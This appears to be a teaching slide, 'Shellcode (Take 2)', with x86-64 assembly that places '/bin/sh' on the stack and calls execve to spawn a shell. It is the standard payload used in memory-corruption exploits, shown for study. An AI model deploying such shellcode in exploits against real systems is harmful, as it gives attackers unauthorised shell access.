

# Shellcode (Take 2)
launch_shell:
    sub rsp, 0x100                        ; move rsp to a safe location
    mov rax, 0x68732f6e69622f   ; /bin/sh
    mov qword [rsp+0x20], rax     ; put /bin/sh pointer on stack
    lea rdi, [rsp+0x20]                   ; get pointer to /bin/sh pointer
    mov qword [rsp+0x10], rdi      ; put it on the stack
    mov qword [rsp+0x18], 0x00  ; terminate argv
    mov qword [rsp+0x08], 0x00  ; terminate envp
    lea rsi, [rsp+0x10]                   ; get pointer to argv
    lea rdx, [rsp+0x08]                  ; get pointer to envp
    mov rax, 59                             ; execve is syscall 59
    syscall                                     ; execve(rdi, rsi, rdx)